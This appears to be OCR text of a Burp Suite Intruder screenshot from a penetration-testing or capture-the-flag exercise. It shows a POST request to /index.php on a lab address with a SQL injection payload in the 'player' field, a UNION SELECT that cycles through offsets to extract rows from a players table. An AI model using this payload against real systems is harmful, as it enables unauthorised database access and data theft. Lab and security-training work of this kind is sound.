 8. Intruder attack of http://10.10.11.128
Attack Save
8. Intruder attack of http://10.10.11.128
Attack Save
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.11.128 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 92
5 Connection: close
6
7 player=' union all select player from players limit 1 offset §i§-- -